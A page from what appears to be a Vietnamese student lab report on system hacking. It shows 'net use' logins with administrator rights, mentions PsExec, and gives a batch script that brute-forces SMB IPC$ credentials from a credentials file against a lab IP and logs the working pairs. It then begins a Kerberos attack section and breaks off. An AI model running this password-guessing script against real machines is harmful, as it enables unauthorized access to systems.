 Đề Tài : SysTem Hacking 7
S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng
Chƣơng 3 : System Hacking
3.1 Password Attack
Để kết nối đến một máy tính thông qua mạng thì trong hệ điều hành Window ta có
thể sử dụng câu lệnh “net use” C:> net use 192.168.1.100 password /u:administrator
Sau khi quá trình kết nối thành công thì ta có thể sử dụng tài nguyên tại máy
192.168.1.100 vì ta đã có một session với quyền administrator. Tiếp theo ta có thể sử
dụng Psexe để gọi cmd.exe của máy 192.168.1.100
Tuy nhiên ở đây ta có thể sử dụng đoạn script đơn giản bên dưới để kết nối đến
máy 192.168.1.100 với thông số username và password đã được lưu trữtrong file
credentials.txt. Ví dụ ta tạo ra một file có tên là for.bat có nội dung giống như bên dưới.
@echo off
FOR /F "tokens=1,2*" %%i in (credentials.txt)^
do net use 192.168.1.100IPC$ %%j /u:%%i^
2>>nul^
&& echo %time% %date% >> ketqua.txt^
&& echo 192.168.1.100 user:%%i password:%%j >> ketqua.txt
Cuối cùng ta thử thực thi đoạn scripts với đối tượng là PC có IP 192.168.1.100
3.1.1Kerberos Attack
Ta có mô hình bài Lab như sau:
 